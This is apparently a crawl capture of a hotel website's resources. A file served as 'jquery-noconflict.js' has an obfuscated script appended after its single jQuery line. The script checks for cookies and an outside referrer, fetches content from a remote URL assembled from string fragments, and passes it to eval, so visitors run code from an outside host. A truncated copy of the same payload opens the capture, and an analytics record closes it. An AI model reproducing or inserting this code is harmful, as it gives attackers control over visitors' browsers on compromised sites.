bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38
body_size: 2250
content:
jQuery.noConflict();
;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1508578994&t=pageview&_s=1&dl=https%3A%2F%2Fhotelpresident.ci%2Ffr%2Fcomoe&ul=en-us%40posix&dt=COMO%C3%89&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1906065991&gjid=1568280415&cid=1412973156.1769004764&tid=UA-122656971-1&_gid=1419290983.1769004764&_slc=1&cd4=guest&z=144441744
body_size: -451
content:
2,cG-7HCC9BKE4R